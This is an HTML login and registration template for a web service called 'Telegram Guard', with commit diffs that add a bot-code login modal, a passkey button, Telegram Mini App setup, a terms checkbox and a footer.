
==== проект защита телеграмм!/templates/index.html @ 6318b1f1 "fix" ====
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Telegram Guard — Система защиты аккаунта</title>
    <link rel="stylesheet" href="/static/style.css">
</head>
<body>
    <header class="navbar">
        <div class="brand">
            <span class="brand-icon">🛡️</span>
            <span>Telegram Guard</span>
        </div>
    </header>

    <main class="container">
        <div class="auth-wrapper">
            <div class="card">
                <div class="tabs-header">
                    <button class="tab-btn auth-tab-btn active" data-tab="login">Войти</button>
                    <button class="tab-btn auth-tab-btn" data-tab="register">Регистрация</button>
                </div>

                <!-- Form: Login -->
                <form id="loginForm" class="auth-form active">
                    <h2 style="margin-bottom: 1rem; font-size: 1.3rem;">Вход в аккаунт</h2>
                    <div class="form-group">
                        <label for="loginPhone">Номер телефона</label>
                        <div class="phone-input-group">
                            <select name="country_code" class="country-select">
                                <option value="+998" selected>🇺🇿 +998</option>
                                <option value="+7">🇷🇺/🇰🇿 +7</option>
                                <option value="+380">🇺🇦 +380</option>
                                <option value="+375">🇧🇾 +375</option>
                                <option value="+994">🇦🇿 +994</option>
                                <option value="+995">🇬🇪 +995</option>
                                <option value="+90">🇹🇷 +90</option>
                                <option value="+1">🇺🇸 +1</option>
                                <option value="+992">🇹🇯 +992</option>
                                <option value="+996">🇰🇬 +996</option>
                                <option value="+374">🇦🇲 +374</option>
                            </select>
                            <input type="text" id="loginPhone" name="phone_number" class="form-control" placeholder="901234567" required>
                        </div>
                        <div class="error-text"></div>
                    </div>

                    <div class="form-group">
                        <label for="loginPassword">Пароль</label>
                        <input type="password" id="loginPassword" name="password" class="form-control" placeholder="••••••••" required>
                        <div class="error-text"></div>
                    </div>

                    <button type="submit" class="btn btn-primary">Войти в систему</button>

                    <div style="margin-top: 1.2rem; padding-top: 1rem; border-top: 1px solid var(--border-color); text-align: center;">
                        <p style="font-size: 0.82rem; color: var(--text-secondary); margin-bottom: 6px;">
                            Не можете войти или забыли облачный пароль?
                        </p>
                        <a href="https://t.me/Sir_lerman" target="_blank" style="color: var(--accent-cyan); font-weight: 700; font-size: 0.88rem; text-decoration: none; display: inline-flex; align-items: center; gap: 6px;">
                            <span>🆘</span> Техподдержка: @Sir_lerman
                        </a>
                    </div>
                </form>

                <!-- Form: Register -->
                <form id="registerForm" class="auth-form">
                    <h2 style="margin-bottom: 1rem; font-size: 1.3rem;">Регистрация защиты</h2>
                    <div class="form-group">
                        <label for="regUsername">Имя пользователя (Логин)</label>
                        <input type="text" id="regUsername" name="username" class="form-control" placeholder="alex_shield" required>
                        <div class="error-text"></div>
                    </div>

                    <div class="form-group">
                        <label for="regPhone">Номер телефона</label>
                        <div class="phone-input-group">
                            <select name="country_code" class="country-select">
                                <option value="+998" selected>🇺🇿 +998</option>
                                <option value="+7">🇷🇺/🇰🇿 +7</option>
                                <option value="+380">🇺🇦 +380</option>
                                <option value="+375">🇧🇾 +375</option>
                                <option value="+994">🇦🇿 +994</option>
                                <option value="+995">🇬🇪 +995</option>
                                <option value="+90">🇹🇷 +90</option>
                                <option value="+1">🇺🇸 +1</option>
                                <option value="+992">🇹🇯 +992</option>
                                <option value="+996">🇰🇬 +996</option>
                                <option value="+374">🇦🇲 +374</option>
                            </select>
                            <input type="text" id="regPhone" name="phone_number" class="form-control" placeholder="901234567" required>
                        </div>
                        <div class="error-text"></div>
                    </div>

                    <div class="form-group">
                        <label for="regPassword">Пароль</label>
                        <input type="password" id="regPassword" name="password" class="form-control" placeholder="Придумайте пароль" required>
                        <div class="error-text"></div>
                    </div>

                    <button type="submit" class="btn btn-primary">Получить код в Telegram</button>

                    <div style="margin-top: 1.2rem; padding-top: 1rem; border-top: 1px solid var(--border-color); text-align: center;">
                        <p style="font-size: 0.82rem; color: var(--text-secondary); margin-bottom: 6px;">
                            Возникли вопросы или нужна помощь с регистрацией?
                        </p>
                        <a href="https://t.me/Sir_lerman" target="_blank" style="color: var(--accent-cyan); font-weight: 700; font-size: 0.88rem; text-decoration: none; display: inline-flex; align-items: center; gap: 6px;">
                            <span>🆘</span> Техподдержка: @Sir_lerman
                        </a>
                    </div>
                </form>
            </div>
        </div>
    </main>

    <!-- Modal: Verification Code -->
    <div id="verifyModal" class="modal-overlay">
        <div class="modal-content">
            <h2 style="margin-bottom: 0.8rem;">Подтвердите аккаунт</h2>
            <p style="color: var(--text-secondary); font-size: 0.9rem; margin-bottom: 1.5rem;">
                Перейдите в наш бот <strong>@Defense_telegram_lerman_bot</strong> и нажмите кнопку <strong>«📱 Поделиться контактом»</strong>.
            </p>

            <a href="https://t.me/Defense_telegram_lerman_bot" target="_blank" class="btn btn-telegram" style="margin-bottom: 1.5rem;">
                ✈️ Перейти в бота @Defense_telegram_lerman_bot
            </a>

            <form id="verifyCodeForm">
                <input type="hidden" id="verifyPhoneHidden" name="phone_number">
                <input type="hidden" id="verifyUsernameHidden" name="username">
                <input type="hidden" id="verifyPasswordHidden" name="password">

                <div class="form-group">
                    <label for="verifyCodeInput">Введите 6-значный код из бота</label>
                    <input type="text" id="verifyCodeInput" name="code" class="form-control code-input" placeholder="123456" maxlength="12" autocomplete="one-time-code" required>
                    <div class="error-text"></div>
                </div>

                <button type="submit" class="btn btn-primary" style="margin-top: 1rem;">Подтвердить и завершить</button>
                <button type="button" id="closeModalBtn" class="btn btn-secondary" style="margin-top: 0.5rem;">Отмена</button>

                <div style="margin-top: 1.2rem; padding-top: 0.8rem; border-top: 1px solid var(--border-color); text-align: center;">
                    <p style="font-size: 0.8rem; color: var(--text-secondary); margin-bottom: 4px;">
                        Не приходит код или не получается подтвердить?
                    </p>
                    <a href="https://t.me/Sir_lerman" target="_blank" style="color: var(--accent-cyan); font-weight: 700; font-size: 0.85rem; text-decoration: none;">
                        🆘 Связаться с разработчиком в Telegram (@Sir_lerman)
                    </a>
                </div>
            </form>
        </div>
    </div>

    <style>
        .auth-form { display: none !important; }
        .auth-form.active { display: block !important; }
    </style>
    <script src="/static/app.js"></script>
</body>
</html>

==== commit a344ecac: "fix" ====
--- a/проект защита телеграмм!/templates/index.html
+++ b/проект защита телеграмм!/templates/index.html
@@ -2,7 +2,7 @@
 <html lang="ru">
 <head>
     <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no, viewport-fit=cover">
     <title>Telegram Guard — Система защиты аккаунта</title>
     <link rel="stylesheet" href="/static/style.css">
 </head>
@@ -18,17 +18,17 @@
         <div class="auth-wrapper">
             <div class="card">
                 <div class="tabs-header">
-                    <button class="tab-btn auth-tab-btn active" data-tab="login">Войти</button>
-                    <button class="tab-btn auth-tab-btn" data-tab="register">Регистрация</button>
+                    <button type="button" class="tab-btn auth-tab-btn active" data-tab="login" onclick="switchAuthTab('login')">Войти</button>
+                    <button type="button" class="tab-btn auth-tab-btn" data-tab="register" onclick="switchAuthTab('register')">Регистрация</button>
                 </div>
 
                 <!-- Form: Login -->
                 <form id="loginForm" class="auth-form active">
                     <h2 style="margin-bottom: 1rem; font-size: 1.3rem;">Вход в аккаунт</h2>
                     <div class="form-group">
-                        <label for="loginPhone">Номер телефона</label>
+                        <label for="loginPhone">Номер телефона, Логин или Email</label>
                         <div class="phone-input-group">
-                            <select name="country_code" class="country-select">
+                            <select name="country_code" class="country-select" id="loginCountrySelect">
                                 <option value="+998" selected>🇺🇿 +998</option>
                                 <option value="+7">🇷🇺/🇰🇿 +7</option>
                                 <option value="+380">🇺🇦 +380</option>
@@ -41,7 +41,7 @@
                                 <option value="+996">🇰🇬 +996</option>
                                 <option value="+374">🇦🇲 +374</option>
                             </select>
-                            <input type="text" id="loginPhone" name="phone_number" class="form-control" placeholder="901234567" required>
+                            <input type="text" id="loginPhone" name="phone_number" class="form-control" placeholder="shaxsmart или 901234567" required>
                         </div>
                         <div class="error-text"></div>
                     </div>
@@ -52,7 +52,13 @@
                         <div class="error-text"></div>
                     </div>
 
-                    <button type="submit" class="btn btn-primary">Войти в систему</button>
+                    <div id="loginAlertMsg" style="margin-bottom: 12px; font-size: 0.9rem; color: var(--accent-red); display: none;"></div>
+
+                    <button type="submit" id="loginSubmitBtn" class="btn btn-primary">Войти в систему</button>
+
+                    <button type="button" id="openVerifyModalBtn" class="btn btn-secondary" style="margin-top: 10px; width: 100%; border: 1px solid rgba(0, 240, 255, 0.4); color: var(--accent-cyan); display: flex; align-items: center; justify-content: center; gap: 8px;">
+                        <span>⚡</span> Войти по коду из Telegram-бота
+                    </button>
 
                     <div style="margin-top: 1.2rem; padding-top: 1rem; border-top: 1px solid var(--border-color); text-align: center;">
                         <p style="font-size: 0.82rem; color: var(--text-secondary); margin-bottom: 6px;">
@@ -96,11 +102,13 @@
 
                     <div class="form-group">
                         <label for="regPassword">Пароль</label>
-                        <input type="password" id="regPassword" name="password" class="form-control" placeholder="Придумайте пароль" required>
+                        <input type="password" id="regPassword" name="password" class="form-control" placeholder="Придумайте пароль (мин. 4 символа)" required>
                         <div class="error-text"></div>
                     </div>
 
-                    <button type="submit" class="btn btn-primary">Получить код в Telegram</button>
+                    <div id="registerAlertMsg" style="margin-bottom: 12px; font-size: 0.9rem; color: var(--accent-red); display: none;"></div>
+
+                    <button type="submit" id="registerSubmitBtn" class="btn btn-primary">Зарегистрироваться</button>
 
                     <div style="margin-top: 1.2rem; padding-top: 1rem; border-top: 1px solid var(--border-color); text-align: center;">
                         <p style="font-size: 0.82rem; color: var(--text-secondary); margin-bottom: 6px;">
@@ -118,13 +126,15 @@
     <!-- Modal: Verification Code -->
     <div id="verifyModal" class="modal-overlay">
         <div class="modal-content">
-            <h2 style="margin-bottom: 0.8rem;">Подтвердите аккаунт</h2>
-            <p style="color: var(--text-secondary); font-size: 0.9rem; margin-bottom: 1.5rem;">
-                Перейдите в наш бот <strong>@Defense_telegram_lerman_bot</strong> и нажмите кнопку <strong>«📱 Поделиться контактом»</strong>.
+            <h2 id="verifyModalTitle" style="margin-bottom: 0.8rem;">Вход / Подтверждение по коду</h2>
+            <p id="verifyModalDesc" style="color: var(--text-secondary); font-size: 0.9rem; margin-bottom: 1.2rem; line-height: 1.4;">
+                1. Откройте наш бот в Telegram.<br>
+                2. Нажмите кнопку <strong>«📱 Поделиться контактом»</strong> внизу.<br>
+                3. Скопируйте 6-значный код и вставьте его сюда:
             </p>
 
-            <a href="https://t.me/Defense_telegram_lerman_bot" target="_blank" class="btn btn-telegram" style="margin-bottom: 1.5rem;">
-                ✈️ Перейти в бота @Defense_telegram_lerman_bot
+            <a href="https://t.me/Defense_telegram_lerman_bot" target="_blank" class="btn btn-telegram" style="margin-bottom: 1.2rem;">
+                ✈️ Открыть бота @Defense_telegram_lerman_bot
             </a>
 
             <form id="verifyCodeForm">
@@ -133,20 +143,22 @@
                 <input type="hidden" id="verifyPasswordHidden" name="password">
 
                 <div class="form-group">
-                    <label for="verifyCodeInput">Введите 6-значный код из бота</label>
-                    <input type="text" id="verifyCodeInput" name="code" class="form-control code-input" placeholder="123456" maxlength="12" autocomplete="one-time-code" required>
+                    <label for="verifyCodeInput">6-значный проверочный код</label>
+                    <input type="text" id="verifyCodeInput" name="code" class="form-control code-input" placeholder="123456" maxlength="12" autocomplete="one-time-code" required style="font-size: 1.4rem; letter-spacing: 4px; text-align: center;">
                     <div class="error-text"></div>
                 </div>
 
-                <button type="submit" class="btn btn-primary" style="margin-top: 1rem;">Подтвердить и завершить</button>
+                <div id="verifyAlertMsg" style="margin-bottom: 10px; font-size: 0.9rem; color: var(--accent-red); display: none;"></div>
+
+                <button type="submit" id="verifySubmitBtn" class="btn btn-primary" style="margin-top: 0.5rem;">Войти в систему</button>
                 <button type="button" id="closeModalBtn" class="btn btn-secondary" style="margin-top: 0.5rem;">Отмена</button>
 
                 <div style="margin-top: 1.2rem; padding-top: 0.8rem; border-top: 1px solid var(--border-color); text-align: center;">
                     <p style="font-size: 0.8rem; color: var(--text-secondary); margin-bottom: 4px;">
-                        Не приходит код или не получается подтвердить?
+                        Не приходит код или не получается войти?
                     </p>
                     <a href="https://t.me/Sir_lerman" target="_blank" style="color: var(--accent-cyan); font-weight: 700; font-size: 0.85rem; text-decoration: none;">
-                        🆘 Связаться с разработчиком в Telegram (@Sir_lerman)
+                        🆘 Техподдержка: @Sir_lerman
                     </a>
                 </div>
             </form>
@@ -157,6 +169,6 @@
         .auth-form { display: none !important; }
         .auth-form.active { display: block !important; }
     </style>
-    <script src="/static/app.js"></script>
+    <script src="/static/app.js?v=6"></script>
 </body>
 </html>

==== commit e4feb75b: "Migrate to new bot 8847343202 and add Telegram Mini App support" ====
--- a/проект защита телеграмм!/templates/index.html
+++ b/проект защита телеграмм!/templates/index.html
@@ -4,6 +4,7 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no, viewport-fit=cover">
     <title>Telegram Guard — Система защиты аккаунта</title>
+    <script src="https://telegram.org/js/telegram-web-app.js"></script>
     <link rel="stylesheet" href="/static/style.css">
 </head>
 <body>
@@ -133,8 +134,8 @@
                 3. Скопируйте 6-значный код и вставьте его сюда:
             </p>
 
-            <a href="https://t.me/Defense_telegram_lerman_bot" target="_blank" class="btn btn-telegram" style="margin-bottom: 1.2rem;">
-                ✈️ Открыть бота @Defense_telegram_lerman_bot
+            <a href="https://t.me/teelegram_guard_bot" target="_blank" class="btn btn-telegram" style="margin-bottom: 1.2rem;">
+                ✈️ Открыть бота @teelegram_guard_bot
             </a>
 
             <form id="verifyCodeForm">

==== commit 7a5a9f77: "Add Anti-Session-Export Takeout Blocker, Backup Archive ZIP and Duress Dual-Persona Mode" ====
--- a/проект защита телеграмм!/templates/index.html
+++ b/проект защита телеграмм!/templates/index.html
@@ -59,6 +59,10 @@
 
                     <button type="button" id="openVerifyModalBtn" class="btn btn-secondary" style="margin-top: 10px; width: 100%; border: 1px solid rgba(0, 240, 255, 0.4); color: var(--accent-cyan); display: flex; align-items: center; justify-content: center; gap: 8px;">
                         <span>⚡</span> Войти по коду из Telegram-бота
+                    </button>
+
+                    <button type="button" id="webauthnLoginBtn" onclick="loginWithWebAuthn()" class="btn btn-secondary" style="margin-top: 10px; width: 100%; border: 1px solid rgba(46, 213, 115, 0.5); color: var(--accent-green); display: flex; align-items: center; justify-content: center; gap: 8px;">
+                        <span>👆</span> Войти по Face ID / Touch ID / Passkey
                     </button>
 
                     <div style="margin-top: 1.2rem; padding-top: 1rem; border-top: 1px solid var(--border-color); text-align: center;">

==== commit fb9c0577: "update" ====
--- a/проект защита телеграмм!/templates/index.html
+++ b/проект защита телеграмм!/templates/index.html
@@ -5,6 +5,17 @@
     <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no, viewport-fit=cover">
     <title>Telegram Guard — Система защиты аккаунта</title>
     <script src="https://telegram.org/js/telegram-web-app.js"></script>
+    <script>
+        try {
+            if (window.Telegram && window.Telegram.WebApp) {
+                window.Telegram.WebApp.ready();
+                window.Telegram.WebApp.expand();
+                if (typeof window.Telegram.WebApp.enableClosingConfirmation === 'function') {
+                    window.Telegram.WebApp.enableClosingConfirmation();
+                }
+            }
+        } catch(e) { console.error('Telegram WebApp init error', e); }
+    </script>
     <link rel="stylesheet" href="/static/style.css">
 </head>
 <body>
@@ -111,6 +122,15 @@
                         <div class="error-text"></div>
                     </div>
 
+                    <div class="form-group" style="margin-top: 12px; margin-bottom: 15px;">
+                        <label style="display: flex; align-items: flex-start; gap: 10px; font-size: 0.82rem; color: var(--text-secondary); cursor: pointer; user-select: none; line-height: 1.4;">
+                            <input type="checkbox" id="agreeTermsCheckbox" name="agree_terms" required checked style="margin-top: 2px; width: 16px; height: 16px; accent-color: var(--accent-cyan); cursor: pointer;">
+                            <span>
+                                Я принимаю условия <a href="/terms" target="_blank" style="color: var(--accent-cyan); text-decoration: underline;">Пользовательского соглашения</a> и даю согласие на обработку данных согласно <a href="/privacy" target="_blank" style="color: var(--accent-cyan); text-decoration: underline;">Политике конфиденциальности</a>
+                            </span>
+                        </label>
+                    </div>
+
                     <div id="registerAlertMsg" style="margin-bottom: 12px; font-size: 0.9rem; color: var(--accent-red); display: none;"></div>
 
                     <button type="submit" id="registerSubmitBtn" class="btn btn-primary">Зарегистрироваться</button>
@@ -126,6 +146,17 @@
                 </form>
             </div>
         </div>
+
+        <footer style="text-align: center; margin-top: 2rem; padding-bottom: 2rem; font-size: 0.82rem; color: var(--text-secondary);">
+            <div style="display: flex; justify-content: center; gap: 16px; flex-wrap: wrap; margin-bottom: 8px;">
+                <a href="/terms" style="color: var(--text-secondary); text-decoration: none; transition: color 0.2s;" onmouseover="this.style.color='var(--accent-cyan)'" onmouseout="this.style.color='var(--text-secondary)'">Пользовательское соглашение</a>
+                <span>•</span>
+                <a href="/privacy" style="color: var(--text-secondary); text-decoration: none; transition: color 0.2s;" onmouseover="this.style.color='var(--accent-cyan)'" onmouseout="this.style.color='var(--text-secondary)'">Политика конфиденциальности</a>
+                <span>•</span>
+                <a href="https://t.me/Sir_lerman" target="_blank" style="color: var(--text-secondary); text-decoration: none; transition: color 0.2s;" onmouseover="this.style.color='var(--accent-cyan)'" onmouseout="this.style.color='var(--text-secondary)'">Техподдержка</a>
+            </div>
+            <p style="opacity: 0.7; font-size: 0.78rem;">© 2026 Telegram Guard. Все права защищены. Независимый сервис кибербезопасности.</p>
+        </footer>
     </main>
 
     <!-- Modal: Verification Code -->
